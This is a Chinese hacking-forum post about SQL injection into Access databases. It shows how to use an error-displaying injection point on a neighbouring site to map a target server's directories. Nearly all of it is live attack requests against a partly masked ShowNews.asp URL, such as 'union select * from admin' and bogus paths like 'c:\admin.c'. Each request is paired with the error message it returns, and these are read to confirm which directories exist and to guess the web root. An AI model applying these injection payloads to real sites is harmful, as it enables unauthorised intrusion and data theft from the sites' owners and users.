看了 http://www.t00ls.net/thread-4933-1-1.html 这个文章之后。
其实没必要他那么麻烦。
只要是在条件允许下。 其实不需要这么麻烦的。 这里我分享另一个办法。（类似access跨库查询。）
我们只要在旁站中、找到一个 显错模式的 access的注入点就OK了。

如上图就是暴错模式的 access的注入点。
现在我们随便找了个 access的注如点：
http://****.net/en/ShowNews.asp?id=12
http://****.net/en/ShowNews.asp?id=-12+union+select+*+from+admin

当我们在后面加个 .c 看看
http://****.net/en/ShowNews.asp?id=-12+union+select+*+from+admin.c

关键就是这里的错误提示。
找不到文件 'c:\windows\system32\inetsrv\admin.mdb'。
提示找不到文件。 那么也就是说。这个目录 c:\windows\system32\inetsrv\ 是存在的。
那么我们继续。
http://****.net/en/ShowNews.asp?id=-12+union+select+*+from+c:\admin.c

注意下。 找不到文件 'c:\admin.mdb'。 也就是说 。 c:\盘是存在的。
好了。现在我们继续。
http://****.net/en/ShowNews.asp?id=-12+union+select+*+from+c:\ajsdhakjhwkjdh\admin.c

注意现在的错误。
'c:\ajsdhakjhwkjdh\admin.mdb'不是一个有效的路径。 确定路径名称拼写是否正确，以及是否连接到文件存放的服务器。
那么。 我们可以通过这个来猜 。 目标站的路径。 呵呵

